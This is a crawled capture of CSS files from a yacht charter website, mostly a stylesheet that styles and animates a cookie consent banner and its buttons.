      color: #e1b023; }

/*# sourceMappingURL=styles.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.realyachtcharter.com/static/css/cookies.css
body_size: 554
content:
@keyframes cookie-animation {
  from {
    opacity: 0;
    transform: translateY(2000px); }
  to {
    opacity: 1;
    transform: translateY(0); } }
.cookie-wrap {
  animation-name: cookie-animation;
  animation-fill-mode: both;
  animation-duration: 1s;
  background: rgba(0, 0, 0, 0.8);
  border-top: solid 1px #dcdcdc;
  bottom: 0;
  position: fixed;
  width: 100%;
  z-index: 7777779; }
  .cookie-wrap .cookie-content {
    box-sizing: border-box;
    margin: auto;
    max-width: 980px;
    padding: 10px;
    text-align: center; }
    .cookie-wrap .cookie-content a {
      text-decoration: underline; }
      .cookie-wrap .cookie-content a.cookie-btn {
        text-decoration: none; }
        .cookie-wrap .cookie-content a.cookie-btn:hover {
          text-decoration: none; }
    .cookie-wrap .cookie-content p {
      color: white; }
    .cookie-wrap .cookie-content a, .cookie-wrap .cookie-content p {
      display: inline-block;
      font-family: arial, helvetica, sans-serif;
      font-size: 14px;
      margin: 0 10px 0 0; }
  .cookie-wrap #ignore-cookies-btn {
    text-decoration: none;
    position: absolute;
    top: 10px;
    color: white; }
    @media (min-width: 1200px) {
      .cookie-wrap #ignore-cookies-btn {
        float: right; } }
    @media (max-width: 1199px) {
      .cookie-wrap #ignore-cookies-btn {
        right: 0; } }

/*# sourceMappingURL=cookies.css.map */
